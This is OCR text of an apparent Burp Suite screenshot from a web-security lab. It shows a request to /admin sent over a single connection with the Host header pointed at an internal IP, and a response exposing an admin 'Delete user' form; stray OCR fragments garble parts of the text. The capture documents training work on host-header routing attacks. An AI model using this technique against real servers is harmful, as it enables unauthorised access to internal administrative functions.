 Send group (single connection)
Cancel
Target: https://0ade00b8040a1b6c80c6b7d2007f00a4.h1-web-security
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=ALL7FjSwsqizfPbr9YK4oKzXN9x7e3L4; _lab=
46%7cMCwCFFMU2KZuJT8mrd7fEBpSO5GhxLbXAhQaTGH%2bZbcIpzSTUUbtAiPm6v84MLzC05JAx4CUVno6KW4w7zU
z7VmcYyUnTTq8b5BXw9hhOlXwvpGdhv4deng7Daaprmk%2bVc3y8XWO0GDDOvGH9pWE3Y9QYj90JUg9mIgjuseUY%2
bB%2bxGatHgw%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows58 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
\n
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST
'>
54 <input required type="hidden" name="csrf" value="IYBRVBNicL7z07BBiLUQXgj2LyPKBeXe"
>
55 <label>
Username
</label>
56 <input required type='text' name='username'>
57 <button class='button' type='submit'>
Delete user
</button>
58 </form>
59 </div>
60 </section>
61 <div class="footer-wrapper">
62 </div>
63 </div>
64 </body>
65 </html>
66
Insp
Selec
Sele
Con
\n
Dec
Reque
Reque
Reque
Reque
Reque
Respo
Search
0 matches
Search
0 matches